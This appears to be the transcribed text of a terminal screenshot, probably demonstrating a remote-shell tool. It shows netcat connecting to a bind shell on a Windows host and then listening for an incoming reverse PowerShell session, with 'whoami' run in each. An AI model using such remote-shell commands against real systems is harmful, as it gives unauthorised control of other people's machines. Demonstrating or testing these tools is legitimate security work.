 [ghostty] Jean-Pierres-MacBook-Pro.local nc "Jean-Pierres-MacBook-" 22:13 19-Feb-25
jean-pierrelesueur@Jean-Pierres-MacBook-Pro ~/Desktop$ nc 192.168.15.24 65534
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\DarkCoderSc> whoami
whoami
phrozen\darkcodersc
PS C:\Users\DarkCoderSc>
jean-pierrelesueur@Jean-Pierres-MacBook-Pro ~$ nc -lv 65534
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\WINDOWS\system32> whoami
whoami
phrozen\dark
PS C:\WINDOWS\system32>